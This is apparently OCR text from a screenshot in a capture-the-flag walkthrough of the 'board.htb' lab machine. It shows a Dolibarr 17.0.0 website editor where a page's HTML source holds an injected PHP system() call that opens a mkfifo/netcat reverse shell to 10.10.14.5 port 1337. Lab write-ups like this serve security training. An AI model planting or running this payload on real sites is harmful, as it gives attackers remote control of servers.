 crm.board.htb/website/index.php?website=demo&pageid=10&action=editsource&token=9559e1a158785d5
11
bw
Home
Tools
Websites
17.0.0
admin
Website:
demo
Page:
[page 010] demo - d...
Help on specific syntax tips
SAVE AND STAY
SAVE
CANCEL
HTML Source - Show more/less lines
2:10
1 <section id="mysection1" contenteditable="true">
2 <?PHP system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1 | nc 10.10.14.5 1337 >/tmp/f"); ?>
3 </section>